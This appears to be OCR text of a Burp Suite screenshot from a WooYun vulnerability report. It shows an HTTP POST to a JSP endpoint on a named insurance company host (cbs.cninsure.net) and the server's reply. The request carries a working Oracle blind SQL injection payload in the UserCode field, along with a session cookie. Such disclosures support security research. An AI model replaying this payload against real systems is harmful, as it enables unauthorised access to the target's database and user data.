 Go
Cancel
<
>
Target: http://cbs.cninsure.net
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
POST /common/easytree/easytree.jsp HTTP/1.1
Host: cbs.cninsure.net
Origin: http://cbs.cninsure.net
contentType: text/html;charset=UTF-8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.134
Safari/537.36
Accept: */*
Referer: http://cbs.cninsure.net/logon/Login.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=0000WIjuLGwS9XudWpJ8Yq3ovmI:14jejna54
Content-Type: application/x-www-form-urlencoded
Content-Length: 145
treetype=OperatorCom1&UserCode=admin') and 1=(select case
when 1=2 then 1 else (select 1 from dual union all select 2
from dual) end from dual)--
HTTP/1.1 200 OK
Content-Type: text/html;charset=UTF-8
Pragma: No-cache
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Language: zh-CN
Content-Length: 52
Set-Cookie:
JSESSIONID=0000elVDZrbgUSFU6IZ084eRJyh:14jedbivv; Path=/
Date: Sun, 23 Aug 2015 07:11:57 GMT
Server: WebSphere Application Server/6.1
没有查询到用户所属机构数据
www.wooyun.org